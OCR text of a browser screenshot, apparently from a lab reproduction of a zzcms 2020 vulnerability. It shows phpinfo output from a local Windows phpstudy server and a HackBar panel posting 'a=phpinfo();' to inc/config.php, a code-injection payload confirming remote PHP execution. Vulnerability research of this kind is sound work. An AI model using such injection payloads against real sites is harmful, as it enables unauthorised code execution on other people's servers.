 10.150.127.36/zzcms2020/zzcms/inc/config.php
导入书签... 火狐官方站点 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询
PHP Version 7.3.4
System Windows NT 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-z
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=..
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://10.150.127.36/zzcms2020/zzcms/inc/config.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();